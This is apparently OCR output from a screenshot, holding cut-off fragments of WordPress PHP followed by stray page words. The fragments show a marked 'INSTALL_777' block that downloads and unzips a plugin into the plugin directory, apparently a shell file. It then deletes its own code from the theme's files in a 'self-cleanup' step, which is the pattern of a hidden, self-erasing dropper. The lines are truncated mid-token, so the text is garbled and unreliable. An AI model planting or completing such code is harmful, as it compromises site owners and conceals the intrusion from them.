
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
y app games usa